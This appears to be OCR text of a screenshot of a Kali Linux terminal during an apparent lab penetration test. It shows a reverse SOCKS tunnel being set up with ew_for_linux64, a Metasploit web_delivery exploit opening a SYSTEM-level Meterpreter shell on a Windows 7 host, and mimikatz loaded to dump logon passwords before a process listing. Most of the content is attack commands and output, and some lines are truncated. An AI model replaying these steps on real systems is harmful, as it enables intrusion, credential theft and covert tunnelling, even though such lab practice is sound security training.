 qterminal
2
08:10 下午
垃圾桶
檔案系統
家目錄
Kali Linux
amd64 1
volatility-
master
CVE-2020-1
472
kekeo-
master
root@seventeen:/home/seventeen/Desktop
File Actions Edit View Help
(seventeen㉿seventeen)-[~/Desktop]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.72.130  netmask 255.255.255.0  broadcast 172.16.
inet6 fe80::20c:29ff:fed5:8d47  prefixlen 64  scopeid 0×20<l
ether 00:0c:29:d5:8d:47  txqueuelen 1000  (Ethernet)
RX packets 84  bytes 9889 (9.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 11  bytes 1147 (1.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 20  bytes 1080 (1.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 20  bytes 1080 (1.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(seventeen㉿seventeen)-[~/Desktop]
$ sudo su
[sudo] seventeen 的密码：
(root💀seventeen)-[/home/seventeen/Desktop]
# ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
root@seventeen:/home/seventeen/Desktop
File Actions Edit View Help
[*] Sending stage (175174 bytes) to 172.16.72.138
[*] Meterpreter session 1 opened (172.16.72.130:4444 → 172.16.72.138:49387) at 2021-05
-16 20:07:09 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN7  172.16.72.130:4444 →
172.16.72.138:49387 (172.16.72.138)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > use kiwi
Loading extension kiwi...
.#####.   mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
'#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
BY OFFENSIVE SECURITY
meterpreter > kiwi_cmd sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
meterpreter > ps
Process List
============
PID  PPID  Name  Arch  Session  User  Path
---  ----  ----  ----  -------  ----  ----
0  0  [System Process]
4  0  System  x64  0
252  4  smss.exe  x64  0  NT AUTHORITY\SYSTEM  C:\Windows
\System32\smss.exe
284  468  svchost.exe  x64  0  NT AUTHORITY\LOCAL SERVICE  C:\Windows
\System32\svchost.exe
328  312  csrss.exe  x64  0  NT AUTHORITY\SYSTEM  C:\Windows
\System32\csrss.exe
376  312  wininit.exe  x64  0  NT AUTHORITY\SYSTEM  C:\Windows
\System32\wininit.exe
384  368  csrss.exe  x64  1  NT AUTHORITY\SYSTEM  C:\Windows